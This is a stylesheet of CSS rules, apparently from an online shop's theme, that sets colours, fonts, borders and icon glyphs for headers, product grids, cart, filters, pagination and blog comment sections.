              .heading-title, .box-heading, #blogArticle .articleHeader h1, .oc-filter .panel-heading { text-align:left;background-color: rgb(41, 34, 28) }
          .secondary-title, #content #review-title { text-align:left;font-family: Helvetica, Arial, sans-serif;font-weight: bold;font-style: normal;font-size: 14px;text-transform: none;color: rgb(255, 255, 255);padding-top:8px; padding-bottom:8px;padding-left:10px; padding-right:10px;background-color: rgb(41, 34, 28) }
          .heading-title, .box-heading, #blogArticle .articleHeader h1, #swipebox-caption, .journal-carousel .htabs.single-tab a:hover, .journal-carousel .htabs.single-tab a.selected, .oc-filter .panel-heading { font-size: 17px;color: rgb(255, 255, 255) }
          .button, .side-column .box-content a.button, #quickcheckout .button, .modal-footer .btn { font-size: 15px;color: rgb(255, 255, 255) }
          .button, #quickcheckout .button, .modal-footer .btn { border-radius: 3px;padding:0 12px;line-height:35px;background-color: rgb(41, 34, 28) }
          .breadcrumb { font-family: Helvetica, Arial, sans-serif;font-weight: bold;font-size: 12px;background-color: rgb(244, 244, 244);border-top-width: 1px;border-style: dashed;border-color: rgb(228, 228, 228);padding-left:0px; padding-right:0px; }
          .scroll-top:before { content: '\f01b';font-size: 45px;color: rgb(143, 137, 133) }
          #container { background-color: rgb(255, 255, 255) }
          .extended-layout .extended-container { background-color: rgb(255, 255, 255) }
          a { color: rgb(250, 125, 14) }
        a:hover { color: rgb(255, 93, 20) }
          .button:hover, .side-column .box-content a.button:hover, #quickcheckout .button:hover, .modal-footer .btn:hover { color: rgb(255, 255, 255) }
          .button:hover, #quickcheckout .button:hover, .modal-footer .btn:hover { background-color: rgb(227, 119, 15);border-color: rgb(227, 119, 15) }
          .breadcrumb a:hover { color: rgb(252, 117, 6) }
          .scroll-top:hover:before { color: rgb(227, 119, 15) }
          .heading-title, .box-heading, #blogArticle .articleHeader h1, .journal-carousel .htabs.single-tab a, .oc-filter .panel-heading, .journal-carousel .htabs.single-tab a { padding-left:10px }
              .extended-container:before { background-color: rgb(244, 244, 244) }
              #column-right { width:220px }
                      #column-left { width:220px }
          .box-sections ul li, .custom-sections .box-heading.box-sections { border-style:solid;border-color: rgb(255, 255, 255) }
          .custom-sections .box-heading { border-bottom-width: 0px;border-style: solid }
          .box-sections ul li a { font-size: 15px;text-transform: uppercase;color: rgb(234, 35, 73) }
              .box-sections ul li a:hover, .box-sections ul li a.selected { color: rgb(255, 255, 255);background-color: rgb(51, 55, 69) }
                  #footer { margin-top:20px;margin-bottom:0px }
          footer .column > h3 { border-bottom-style:dotted;text-align:left;font-size: 15px;text-transform: uppercase;color: rgb(228, 228, 228);border-color: rgb(95, 104, 116) }
          footer .column-menu-wrap > ul li { font-size: 16px;color: rgb(255, 255, 255) }
          footer .contacts { box-shadow:none;border-top-width: 1px;border-style: dotted;border-color: rgb(95, 104, 116) }
          footer .contacts [data-hint]:after { border-radius: 3px;color: rgb(255, 255, 255);background-color: rgb(255, 142, 0) }
          .bottom-footer { box-shadow:none;background-color: rgb(23, 22, 20) }
          .fullwidth-footer { background-color: rgb(33, 31, 29) }
          footer .column-menu-wrap > ul li:hover a { color: rgb(251, 141, 8) }
          footer .contacts > div > span > .contact-icon { background-color: rgb(69, 115, 143) }
          footer a .contacts-text:hover { color: rgb(255, 111, 0) }
          footer .contacts-text { font-size: 18px;color: rgb(204, 204, 204) }
          .bottom-footer .copyright a:hover { color: rgb(51, 55, 69) }
          .bottom-footer .copyright a { color: rgb(255, 142, 0) }
        .bottom-footer .copyright { color: rgb(204, 204, 204) }
          .column.products .product-grid-item { padding:6px 0;border-bottom-style:dotted;border-color: rgb(95, 104, 116) }
          .column.products .product-grid-item .name a, .footer-post-title { color: rgb(255, 255, 255) }
          .column.products .product-grid-item .name a:hover { color: rgb(105, 185, 207) }
          .column.products .product-grid-item .price, .column.products .product-grid-item .price-new { color: rgb(255, 255, 255) }
          .column.products .product-grid-item .name a { white-space:nowrap }
        footer .column-text-wrap p { line-height:17px }
              .footer-post { padding:7px 0;border-bottom-style:dotted;border-color: rgb(95, 104, 116) }
          .footer-post-title { white-space:nowrap; line-height:1.1; }
                    #cart .heading i { border-left-style:solid }
          .mini-cart-info table tr { border-bottom-style:solid;border-bottom-color: rgb(244, 244, 244) }
          #cart .heading, .ie9 #cart button.heading { font-size: 14px;color: rgb(255, 148, 0) }
          .journal-header-center #cart { border-width: 1px;border-radius: 50px;border-style: solid;border-color: rgb(51, 55, 69) }
                      .mini-cart-info table tr td.image img { border-width: 3px;border-radius: 50px;border-style: solid;border-color: rgb(51, 55, 69) }
          .mini-cart-info { max-height:298px }
          .mini-cart-total { font-weight: bold;font-size: 14px;background-color: rgb(228, 228, 228) }
          .button-search, .journal-header-center .button-search { border-right-style:none }
          #search input { background-color: rgb(255, 255, 255) }
          .journal-header-center #search input { border-width: 1px;border-radius: 50px;border-style: solid;border-color: rgb(51, 55, 69);background-color: rgb(255, 255, 255) }
                  .autocomplete2-suggestion span.p-price { display:block }
                  .autocomplete2-suggestions > div { max-height:350px }
          .journal-header-center #language, .journal-header-center #currency { border-style:solid;border-color: rgb(221, 0, 23) }
          .journal-language .dropdown-menu, .journal-currency .dropdown-menu { border-radius: 3px;background-color: rgb(255, 255, 255);box-shadow:0 2px 2px rgba(0, 0, 0, 0.15) }
          .journal-currency form .currency-symbol { border-radius: 50%;background-color: rgb(255, 255, 255) }
          #cart .heading i:before { content: '\e17f';font-size: 22px;color: rgb(255, 148, 0);top: -1px }
          .button-search i:before { content: '\e697';font-size: 25px;color: rgb(255, 148, 0);left: -5px }
          .journal-top-header { background-color: rgb(0, 0, 0) }
          .header, .boxed-header.default-header .journal-login { background-color: rgb(255, 255, 255) }
          .journal-header-default #logo, .journal-header-compact #logo { background-color: rgb(255, 255, 255) }
          .journal-header-default #cart { background-color: rgb(234, 35, 73) }
          #cart .content .cart-wrapper, .oc2 #cart .checkout { background-color: rgb(255, 255, 255) }
          .mini-cart-info table tr td.remove i { color: rgb(41, 34, 28) }
          .mini-cart-info table tr td.remove i:hover, .firefox .mini-cart-info table tr td.remove button:hover i { color: rgb(252, 112, 32) }
          .autocomplete2-suggestion { border-bottom-style:solid;border-color: rgb(244, 244, 244) }
        .autocomplete2-suggestion:hover { background-color: rgb(250, 250, 250) }
        .button-search:hover i:before { color: rgb(241, 196, 15) }
          .button-search { border-color:rgb(41, 34, 28) }
            .autocomplete2-suggestions { background-color: rgb(255, 255, 255);box-shadow: 0px 2px 15px -2px rgba(0, 0, 0, 0.15) }
            .journal-language .dropdown-menu > li > a, header .journal-currency .dropdown-menu > li > a { color: rgb(51, 55, 69) }
          .journal-language .dropdown-menu > li > a:hover, header .journal-currency .dropdown-menu > li > a:hover { color: rgb(51, 55, 69) }
          .journal-language .dropdown-menu > li > a:hover, .journal-currency .dropdown-menu > li > a:hover { background-color: rgb(244, 244, 244) }
              .journal-header-center .journal-top-header, .journal-header-center .journal-secondary { border-bottom-style:solid; border-top-style:solid;;border-color: rgb(255, 153, 72) }
          .journal-language .dropdown-menu > li, .journal-currency .dropdown-menu > li { border-top-style:solid }
          .autocomplete2-suggestion .p-image { display:block }
          #cart .heading i:hover::before, .firefox #cart .heading:hover i::before { color: rgb(241, 196, 15) }
                                      .is-sticky .header { box-shadow: 0px 1px 20px rgba(0, 0, 0, 0.45) }
            #cart .cart-wrapper { box-shadow: 0px 2px 15px -2px rgba(0, 0, 0, 0.15) }
                      .product-wrapper { border-width: 1px;border-radius: 10px;border-style: solid;border-color: rgb(204, 204, 204);background-color: rgb(255, 255, 255) }
          .product-grid-item .image > a { border-radius: 10px;border-color: rgb(204, 204, 204) }
              .product-grid-item .image .label-latest { display: block }
          .product-grid-item .image .label-sale { display: block }
          .product-grid-item .image .label-outofstock { display: block }
          .product-grid-item .name a, .posts h2 a { white-space:nowrap;font-size: 14px;color: rgb(51, 55, 69) }
          .product-grid-item .price { display:inline-block;;border-top-width: 1px;border-bottom-width: 1px;border-style: solid;border-color: rgb(228, 228, 228);padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px;display:inline-block }
              .product-details:before { font-size: 25px;color: rgb(255, 255, 255) }
          .product-grid-item .cart .button { background-color: rgba(0, 0, 0, 0) }
          .product-grid-item .cart .button[data-hint]:after { background-color: rgb(255, 128, 0) }
          .product-grid-item .quickview-button  { margin-left: -19px;margin-top: -20px }
          .product-grid-item .quickview-button .button { border-radius: 50% }
          .product-grid-item .quickview-button .button[data-hint]:after { color: rgb(255, 255, 255);background-color: rgb(0, 0, 0) }
          .product-grid-item.display-icon .wishlist > a, .product-grid-item.display-icon .compare > a { border-radius: 50%;width:25px;height:25px; padding:0; }
          .product-grid-item .wishlist [data-hint]:after, .product-grid-item .compare [data-hint]:after { color: rgb(255, 255, 255);background-color: rgb(255, 139, 10) }
          .product-grid-item .cart:not(.enquiry-button) i::before { content: '\e17f';font-size: 18px;color: rgb(51, 55, 69) }
          .product-grid-item .quickview-button .button-left-icon:before, .product-grid-item .quickview-button .button-right-icon:before { content: '\e015';font-size: 22px;color: rgb(255, 255, 255);top: -1px }
          .product-grid-item .wishlist-icon:before { content: '\e662';font-size: 17px;color: rgb(51, 55, 69) }
          .product-grid-item .compare-icon:before { content: '\e025';font-size: 17px;color: rgb(51, 55, 69) }
          .product-grid-item .price, .product-grid-item .price-new { font-weight: bold;font-size: 15px;color: rgb(234, 35, 73) }
          .product-grid-item .price-old, .compare-info .price-old, .autocomplete2-suggestion span.p-price .price-old { color: rgb(119, 119, 119) }
              .product-grid-item .wishlist a, .product-grid-item .compare a { font-size: 11px;color: rgb(51, 55, 69) }
                          .soft-shadow .product-wrapper { box-shadow:none }
          .product-grid-item .rating { top:-35px;margin-left:-47px;display:block }
            .product-grid-item .cart { margin-bottom:10px }
          .product-grid-item .description { display:none }
                                  .category-list ul li a, .refine-category-name { color: rgb(51, 55, 69) }
          .category-list ul li:after { color: rgb(228, 228, 228) }
          .category-list { background-color: rgb(51, 55, 69) }
          .refine-image a { background-color: rgb(255, 255, 255);padding:4px }
        .refine-image a:hover { background-color: rgb(227, 119, 15) }
                .product-filter, .product-compare a { font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 13px;text-transform: none;color: rgb(51, 55, 69) }
          .pagination b, .pagination a:hover, .pagination .active { color: rgb(255, 255, 255) }
          .category-list ul li a:hover, .refine-image a:hover .refine-category-name { color: rgb(255, 255, 255) }
            .pagination { background-color: rgb(244, 244, 244);box-shadow:1px 1px 0px rgba(0,0,0,.04) }
          .product-filter .display a i:hover, .product-filter .display a.active i { color:rgb(227, 119, 15) !important }
          .product-filter { background-color: rgb(244, 244, 244) }
          .product-compare a:hover { color: rgb(227, 119, 15) }
          .pagination a, .pagination b, .pagination li { border-radius: 50% }
          .pagination a { background-color: rgb(255, 255, 255);color: rgb(51, 55, 69) }
          .pagination b, .pagination a:hover, .pagination li.active  { background-color: rgb(227, 119, 15) }
          .pagination .results, .dataTables_info { font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 13px;text-transform: none }
              .category-page .heading-title { text-align:left }
                      .tp-bannertimer, .tp-bannertimer.tp-bottom { height:3px;background-color: rgb(255, 161, 0) }
          .tp-bullets.tp-thumbs .bullet:before { opacity:.4 }
          .tp-bullets.tp-thumbs .bullet.selected:before, .tp-bullets.tp-thumbs .bullet:hover:before { opacity:0 }
          .tp-bullets.tp-thumbs { border-width: 5px;border-radius: 3px;border-style: solid;border-color: rgb(255, 255, 255) }
          .tp-leftarrow:before, .tp-leftarrow.default:before, .journal-simple-slider .owl-controls .owl-buttons .owl-prev:before { content: '\e62b';font-size: 50px;color: rgb(204, 204, 204) }
          .tp-rightarrow:before, .tp-rightarrow.default:before, .journal-simple-slider .owl-controls .owl-buttons .owl-next:before { content: '\e62c';font-size: 50px;color: rgb(204, 204, 204) }
          .tp-bullets.simplebullets.round .bullet.selected, .tp-bullets.simplebullets.round .bullet:hover, .journal-simple-slider .owl-controls .owl-page.active span, .journal-simple-slider .owl-controls.clickable .owl-page:hover span { background-color: rgb(255, 161, 0) }
          .tp-bullets.simplebullets.round .bullet, .journal-simple-slider .owl-controls .owl-page span { background-color: rgb(238, 238, 238);border-width: 1px;border-radius: 50%;border-style: solid;border-color: rgb(0, 0, 0);margin-left:12px;width:12px;height:12px }
          .tp-leftarrow:hover:before, .tp-leftarrow.default:hover:before, .tp-rightarrow:hover:before, .tp-rightarrow.default:hover:before, .journal-simple-slider .owl-controls .owl-buttons .owl-prev:hover:before, .journal-simple-slider .owl-controls .owl-buttons .owl-next:hover:before { color: rgb(254, 141, 0) }
          .journal-carousel .htabs a, .side-column .journal-carousel .htabs a { border-right-style:solid;border-color: rgb(250, 250, 250) }
          #top-modules .journal-carousel .htabs, #bottom-modules .journal-carousel .htabs, #content .journal-carousel .htabs { border-bottom-width: 1px;border-style: solid;border-color: rgb(153, 153, 153) }
          .journal-carousel .htabs a, .journal-carousel .htabs.single-tab a:hover, .journal-carousel .htabs.single-tab a.selected { color: rgb(119, 119, 119) }
              .journal-carousel.arrows-top .swiper-button-prev::before { content: '\e60f';font-size: 20px;color: rgb(153, 153, 153);left: -1px }
          .journal-carousel.arrows-top .swiper-button-next::before { content: '\e60e';font-size: 20px;color: rgb(153, 153, 153);left: 1px }
          .swiper-pagination-bullet { background-color: rgb(51, 55, 69);border-radius: 50%;width:12px;height:12px }
          .journal-carousel.arrows-top .swiper-button-prev:hover::before, .journal-carousel.arrows-top .swiper-button-next:hover::before { color: rgb(250, 138, 30) }
          .swiper-pagination-bullet:hover, .swiper-pagination-bullet.swiper-pagination-bullet-active { background-color: rgb(255, 161, 0) }
          .journal-carousel .htabs { background-color: rgb(238, 238, 238) }
          .journal-carousel .htabs a:hover, .journal-carousel .htabs a.selected { color: rgb(240, 135, 34) }
                  .journal-carousel.arrows-top .swiper-button-prev, .journal-carousel.arrows-top .swiper-button-next { border-radius: 50% }
                  .journal-carousel:not(.arrows-top) .swiper-button-prev:hover, .journal-carousel:not(.arrows-top) .swiper-button-next:hover { background-color: rgb(105, 185, 207) }
                          .journal-carousel:not(.arrows-top) .swiper-button-prev:hover::before, .journal-carousel:not(.arrows-top) .swiper-button-next:hover::before { color: rgb(255, 255, 255) }
                  .cart-info tbody td, .wishlist-info tbody td, .compare-info td, .journal-checkout .checkout-cart tbody td, .journal-checkout .checkout-cart tbody td:first-of-type { border-bottom-style:solid }
              .cart-info .image a img, .wishlist-info .image a img, .compare-info tbody tr:first-of-type + tr > td img { border-width: 3px;border-style: solid;border-color: rgb(228, 228, 228) }
              .action-area h3 { color: rgb(255, 255, 255);background-color: rgb(169, 184, 192) }
                  .buttons { border-top-width: 1px;border-style: solid;border-color: rgb(228, 228, 228);padding-top:15px; padding-bottom:15px; }
          .cart-info table, .wishlist-info table, .compare-info td, table.list tbody td, .order-list .order-content { background-color: rgb(250, 250, 250) }
          .cart-info tbody td, .wishlist-info tbody td, .compare-info td, table.list tbody td, .order-list .order-content { color: rgb(51, 55, 69) }
                  .cart-info thead td, .wishlist-info thead td, .compare-info thead td, .manufacturer-heading, table.list thead td, table.list, table.list td, .order-list .order-id, .order-list .order-status { color: rgb(244, 244, 244) }
          .cart-info thead td, .wishlist-info thead td, .compare-info thead td, .manufacturer-heading, table.list thead td, .order-list .order-id, .order-list .order-status { background-color: rgb(169, 184, 192) }
          .cart-info tbody td, .wishlist-info tbody td, .compare-info td, .journal-checkout .checkout-cart tbody td, .journal-checkout .checkout-cart tbody td:first-of-type, .account-page table.list td, .account-page table.list { border-color: rgb(228, 228, 228) }
          .login-content > div, .sitemap-info > div > ul { background-color: rgb(250, 250, 250) }
          .login-content hr { background-color: rgb(228, 228, 228) }
          #content.sc-page .content p, #content.sc-page .action-area p, .cart-total, table.list tfoot td { background-color: rgb(244, 244, 244) }
          table.radio .highlight:hover td label, .action-area .panel-title:hover a { color: rgb(255, 255, 255) }
          table.radio .highlight td, .action-area .panel-heading { background-color: rgb(255, 255, 255) }
          table.radio .highlight:hover td, .action-area .panel-heading:hover { background-color: rgb(169, 184, 192) }
          #content.sc-page .content table.radio .highlight td { border-color: rgb(244, 244, 244) }
          .checkout-heading, .checkout .panel-heading { background-color: rgb(51, 55, 69) }
          .checkout-heading { border-color: rgb(95, 104, 116);border-bottom-style:dotted }
          .checkout-product thead td, .checkout-product tfoot td { color: rgb(51, 55, 69);background-color: rgb(244, 244, 244) }
          .checkout-product tbody td { border-color: rgb(244, 244, 244) }
          .checkout-content, .checkout-page .panel-body { background-color: rgb(250, 250, 250) }
          .checkout-content, .checkout-page .panel-body  { padding:12px }
          .checkout-heading, .checkout .panel-title { color: rgb(255, 255, 255) }
              .information-page #content h1.heading-title { text-align:left }
              table.radio .highlight td label, .action-area .panel-title { color: rgb(63, 87, 101) }
                      .ui-pnotify  { display: block !important;background-color: rgb(255, 255, 255) }
          .ui-pnotify-text img  { display: block }
          .ui-pnotify-title  { font-family: Helvetica, Arial, sans-serif;font-size: 14px;color: rgb(255, 255, 255);background-color: rgb(95, 104, 116) }
              .ui-pnotify-closer { color: rgb(255, 255, 255) }
        .ui-pnotify-closer:hover { color: rgb(235, 88, 88) }
                .notification-buttons { display:block }
                                .journal-sf ul label img { border-width: 2px;border-style: solid;border-color: rgb(228, 228, 228) }
          .sf-icon .sf-reset-icon::after, .sf-reset .sf-reset-icon::after { content: '\e025';font-size: 20px;color: rgb(255, 255, 255) }
          .sf-price .ui-widget-header { background-color: rgb(51, 55, 69) }
          .sf-price .value { color: rgb(255, 255, 255);background-color: rgb(51, 55, 69);border-radius: 3px }
          .sf-price .ui-slider-handle:hover { background-color: rgb(251, 119, 0) }
          .sf-price .ui-slider-handle { background-color: rgb(51, 55, 69);border-radius: 50%;height:16px;top:-7px;width:16px }
        .journal-sf ul label.sf-checked img, .journal-sf ul label:hover img { border-color: rgb(69, 115, 143) }
          .side-column .journal-sf .box ul li label.sf-checked, .side-column .journal-sf .box ul li label:hover { color: rgb(255, 134, 6) }
          .sf-reset { color: rgb(255, 255, 255) }
        .sf-reset:hover { color: rgb(51, 55, 69) }
          .sf-icon:after { color: rgb(255, 255, 255);background-color: rgb(51, 55, 69) }
          .side-column .journal-sf .box ul li { border-color: rgb(228, 228, 228);padding-left:10px;padding-top:5px;padding-bottom:5px;border-bottom-style:solid }
          .sf-price .box-content { padding-bottom:40px;padding-left:25px;padding-right:25px;padding-top:20px }
              .sf-price .ui-slider-horizontal { height:3px }
              .journal-sf .sf-image .box-content ul li { padding-bottom:5px;padding-right:5px;width:16.666666% }
                  .journal-sf .sf-image .box-content { padding-left:8px;padding-top:8px;padding-right:8px;padding-bottom:8px }
          .sf-price .ui-widget-content { background: rgb(255, 110, 0) }
          .journal-sf .box-content { max-height:300px }
              .journal-sf .sf-category.sf-image .box-content ul li { width:25% }
          .journal-sf .sf-manufacturer.sf-image .box-content ul li { width:25% }
                  .side-column .block-content { padding:8px }
              .side-column .box.cms-blocks .cms-block { margin-bottom:1px }
          .side-column .box.cms-blocks .block-content { background-color: rgb(244, 244, 244) }
          .side-column .block-content p { font-weight: normal;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 12px;text-transform: none;line-height:14px }
          .editor-content h1, .editor-content h2, .editor-content h3, .side-block-content h1, .side-block-content h3, .side-block-content h3 { font-size: 18px ;padding-bottom:7px }
          .editor-content p, .side-block-content p { padding-bottom:5px;line-height:15px }
          .side-column .editor-content h1, .side-column .editor-content h2, .side-column .editor-content h3 { padding-bottom:3px;font-size: 15px !important }
          .nav-numbers a { background-color: rgb(51, 55, 69);border-radius: 50%;width:12px;height:12px }
          .nav-numbers a:hover, .nav-numbers li.active a { background-color: rgb(255, 121, 0) }
              .gallery-thumb a:before { content: '\e015';font-size: 30px;color: rgb(255, 255, 255) }
          .gallery-thumb .item-hover { background-color: rgba(0, 0, 0, 0.5) }
          .lg-backdrop { background-color: rgba(0, 0, 0, 0.75) }
          .lg-toolbar, .lg-sub-html { background-color: rgb(69, 115, 143) }
          .lg-toolbar .lg-icon:hover, #lg-intense-zoom:hover { color: rgb(235, 88, 88) }
          .lg-sub-html { color: rgb(255, 255, 255) }
          .side-column .journal-gallery .box-content { padding:10px !important }
          .product-list-item { background-color: rgb(244, 244, 244) }
                  .product-list-item .image .label-latest { display: block }
          .product-list-item .image .label-sale { display: block }
          .product-list-item .image .label-outofstock { display: block }
                      .product-list-item .description { display:block }
              .product-list-item .cart .button[data-hint]:after { border-radius: 3px;color: rgb(255, 255, 255);background-color: rgb(66, 139, 202) }
          .product-list-item .quickview-button  { margin-left: -20px;margin-top: -20px }
          .product-list-item .quickview-button .button { border-radius: 50px }
          .product-list-item .quickview-button .button[data-hint]:after { color: rgb(255, 255, 255);background-color: rgb(105, 185, 207) }
          .product-list-item .wishlist a, .product-list-item .compare a { color: rgb(51, 55, 69) }
          .product-list-item .cart:not(.enquiry-button) i:before { content: '\e000';font-size: 23px;color: rgb(255, 255, 255) }
          .product-list-item .quickview-button .button-left-icon:before, .product-list-item .quickview-button .button-right-icon:before { content: '\e015';font-size: 20px;color: rgb(255, 255, 255) }
          .product-list-item .wishlist-icon:before { content: '\e662';font-size: 11px;color: rgb(51, 55, 69) }
          .product-list-item .compare-icon:before { content: '\e025';font-size: 11px;color: rgb(51, 55, 69) }
          .product-list-item .wishlist a:hover, .product-list-item .compare a:hover { color: rgb(234, 35, 73) }
          .side-column .box-content li a, .side-column .box-category li a, .flyout-menu .flyout > ul > li > a,  .journal-sf ul li, .side-column .oc-module .product-grid-item, #column-right .recentArticles li, #column-right .popularArticles li, #column-left .recentArticles li, #column-left .popularArticles li, .side-post + hr { border-bottom-style:solid }
              .side-column .box-category li a img, .side-column .oc-module .product-grid-item .image img { border-width: 1px;border-style: solid;border-color: rgb(238, 238, 238) }
          .side-column .side-category-accordion i { background-color: rgb(243, 134, 37) }
        .side-column .side-category-accordion i:hover { color: rgb(255, 255, 255);background-color: rgb(33, 31, 29) }
        .side-column .box-category li a:before, .flyout-menu .flyout > ul > li > a:before, .side-column .box-content li a:before { content: '\f0da';font-size: 15px }
          .side-column .box-content li a, .side-column .store-picker, .side-column .box, .side-column .box-category li a, .flyout-menu .flyout > ul > li > a, .side-column .oc-module .product-grid-item, #column-right .recentComments li, #column-left .recentComments li, #column-right .recentArticles li, #column-right .popularArticles li, #column-left .recentArticles li, #column-left .popularArticles li, .side-column .oc-store { background-color: rgb(250, 250, 250) }
          .side-column, .side-column .oc-module .product-grid-item .price, .journal-sf ul li label, .side-post-title { color: rgb(51, 55, 69) }
              .side-column .box-content li a:hover, .side-column .box-category li a:hover, .flyout-menu .flyout > ul > li:hover > a, .flyout-menu .flyout > ul > li > a:active, .side-column .box-content li a.active, .side-column .box-category li a.active { background-color: rgb(255, 255, 255) }
          .side-column .box-content li a, .side-column .box-category li a, .flyout-menu .flyout > ul > li > a, .journal-sf ul li, .side-column .oc-module .product-grid-item, #column-right .recentArticles li, #column-right .popularArticles li, #column-left .recentArticles li, #column-left .popularArticles li, .side-post + hr  { border-color:rgb(228, 228, 228) }
                .side-column .heading-title, .side-column .box-heading, .side-column #blogArticle .articleHeader h1, .oc-filter .panel-heading { background-color: rgb(238, 238, 238);border-bottom-width: 1px;border-style: solid;border-color: rgb(255, 169, 0) }
          .side-column .box-content li a, .side-column .box-category li a { padding-top:10px;padding-right:25px;padding-bottom:10px;padding-left:10px }
          .side-column .oc-module .product-grid-item { padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px }
          .side-column .side-category i { height:19px;top:8px;right:8px;font-family: Helvetica, Arial, sans-serif;font-size: 18px;color: rgb(255, 255, 255);width:20px }
          .side-column .heading-title, .side-column .box-heading, .side-column #blogArticle .articleHeader h1, .side-column .journal-carousel .htabs.single-tab a.selected, .oc-filter .panel-heading, .oc-filter a.list-group-item { font-size: 15px;text-transform: uppercase;color: rgb(119, 119, 119) }
          .side-column .oc-module .product-grid-item .name a { white-space:nowrap }
          .side-column .box-content li a, .side-column .box-category li a, .flyout-menu .flyout > ul > li > a, #column-right .recentArticles li > a, #column-right .popularArticles li > a, #column-left .recentArticles li > a, #column-left .popularArticles li > a, .side-post-title { color: rgb(80, 80, 80) }
          #content .welcome h1, .side-column .welcome h1 { text-align:left;border-color: rgb(228, 228, 228);font-size: 30px;color: rgb(51, 55, 69);border-bottom-style:solid }
          #content .welcome p, .side-column .welcome p { text-align:left }
          .product-grid-item .name { display:table }
          .product-info .right .wishlist-compare .links a:first-of-type { display:inline-block; }
          .product-info .right .wishlist-compare .links a + a { display:inline-block }
          .product-grid-item .compare, .product-filter .product-compare { display:inline-block; }
          .product-grid-item .wishlist { display:inline-block }
          .journal-carousel .product-grid-item .cart { display:block }
          .custom-sections .product-grid-item .price { display:inline-block }
          .product-list-item .name { display:table }
          .mega-menu .product-grid-item .wishlist { display:inline-block }
          .mega-menu .product-grid-item .compare { display:inline-block }
          .journal-carousel .product-grid-item .wishlist { display:inline-block }
          .product-list-item .wishlist { display:inline-block }
          .product-list-item .price { display:inline-block }
          .side-column .journal-carousel .product-grid-item .wishlist { display:inline-block }
          .journal-carousel .product-grid-item .compare { display:inline-block }
          .side-column .journal-carousel .product-grid-item .price { display:inline-block }
          .product-list-item .compare { display:inline-block }
          .product-list-item .cart { display:block }
          .journal-carousel .product-grid-item .price { display:inline-block }
          .journal-carousel .product-grid-item .name { display:table }
          .mega-menu .product-grid-item .cart { display:block }
          .side-column .journal-carousel .product-grid-item .compare { display:inline-block }
          .side-column .journal-carousel .product-grid-item .cart { display:block }
          .custom-sections .product-grid-item .wishlist { display:inline-block }
          .custom-sections .product-grid-item .cart { display:block }
          .side-column .journal-carousel .product-grid-item .name { display:table }
          .custom-sections .product-grid-item .compare { display:inline-block }
          .custom-sections .product-grid-item .name { display:table }
          .mega-menu .product-grid-item .name { display:table }
          .journal-language { visibility:visible }
          .journal-currency { visibility:visible }
          .countdown > span { border-style:solid }
              .product-info .right > div .countdown > span { border-style:dotted;font-size: 22px;border-color: rgb(41, 34, 28) }
              .expire-text { padding-left:7px;background-color: rgb(41, 34, 28);padding-top:5px;padding-right:7px;padding-bottom:7px;text-align:left;font-size: 16px;color: rgb(255, 255, 255) }
              .countdown { background-color: rgb(241, 98, 114) }
          .posts .post-wrapper h2 a { white-space:nowrap;font-size: 15px }
          .post-view-more.button:hover { color: rgb(235, 88, 88);background-color: rgb(255, 255, 255);border-color: rgb(235, 88, 88) }
          .post-item-details { padding-left:15px;padding-bottom:0px;padding-right:15px;padding-top:0px;text-align:left }
          .post-item-details .comment-date { border-width: 1px;border-style: solid;border-color: rgb(228, 228, 228);color: rgb(119, 119, 119);padding:7px }
              .post-wrapper:hover { background-color: rgb(250, 250, 250);border-color: rgb(235, 88, 88) }
          .post-wrapper { background-color: rgb(255, 255, 255);border-width: 3px;border-style: solid;border-color: rgb(238, 238, 238) }
        .post-view-more.button { background-color: rgba(235, 88, 88, 0);padding-left:8px;padding-bottom:9px;padding-top:7px;padding-right:8px;color: rgb(56, 56, 56);border-width: 1px;border-style: solid;border-color: rgb(228, 228, 228) }
                        .post-button-left-icon:before, .post-button-right-icon:before { content: '\e62c';font-size: 17px;top: 1px }
          span.p-comment:before { content: '\e1af';font-size: 13px;color: rgb(235, 88, 88) }
          span.p-date:before { content: '\e6b3';font-size: 13px;color: rgb(235, 88, 88) }
          span.p-author:before { content: '\e1b8';font-size: 13px;color: rgb(235, 88, 88) }
                      .posts.blog-list-view .post-item-details h2 a { white-space:nowrap }
                            .posts.blog-list-view .post-image { width:30% }
          .posts.blog-list-view .post-item-details h2 a span { border-bottom-style:solid }
          .journal-blog-feed:before { content: '\e6b5';font-size: 16px;color: rgb(255, 255, 255);top: 2px }
          .journal-blog-feed { right:15px;color: rgb(255, 255, 255) }
        .journal-blog-feed:hover { color: rgb(51, 55, 69) }
                                .side-blog .box-post { padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px }
              .side-blog .side-post + hr { border-bottom-style:solid;border-color: rgb(228, 228, 228) }
                          .post-module .post-wrapper .post-item-details h2 a { white-space:nowrap }
                                          .post-module .box-heading { text-align:left }
          .comments > .comment:nth-of-type(odd) { background-color: rgb(238, 238, 238) }
          .comments .reply:nth-of-type(even) { background-color: rgb(255, 255, 255) }
          .comments .reply:nth-of-type(odd) { background-color: rgb(250, 250, 250) }
          .reply-form .comment-form form { background-color: rgb(255, 255, 255);padding:15px }
          .comment-form form { background-color: rgb(238, 238, 238);padding:15px }
          .comments > .comment:nth-of-type(even) { background-color: rgb(238, 238, 238) }
          .post-details .tags a, .side-blog-tags .box-tag a { background-color: rgb(235, 88, 88);color: rgb(255, 255, 255) }
          .post-comment h3 { background-color: rgb(235, 88, 88);text-align:left;font-size: 18px;color: rgb(255, 255, 255);padding-top:12px;padding-left:12px;margin-top:20px;padding-right:12px;padding-bottom:12px }
          .post-details .tags a:hover, .side-blog-tags .box-tag a:hover { background-color: rgb(105, 185, 207);color: rgb(255, 255, 255) }
          .comments > h3 { background-color: rgb(235, 88, 88);margin-top:10px;padding-right:12px;padding-bottom:12px;padding-left:12px;padding-top:12px;text-align:left;font-size: 18px;color: rgb(255, 255, 255) }
          .reply-form h3 { background-color: rgb(235, 88, 88);padding-right:10px;text-align:left;padding-top:10px;font-size: 17px;color: rgb(255, 255, 255);margin-top:20px;padding-bottom:10px;padding-left:10px }
          .blog-post .social { text-align:left;border-top-style:solid }
                          .blog-post .heading-title { text-align:left }
              .post-stats.comment-date { padding-right:10px;padding-bottom:10px;color: rgb(56, 56, 56);padding-top:10px;padding-left:10px;background-color: rgb(244, 244, 244) }
                  blockquote { border-color: rgb(235, 88, 88) }
          .post-details .tags { text-align:left }
          .post-details .tags b { color: rgb(255, 255, 255) }
                      .comments .user-name { font-size: 18px }
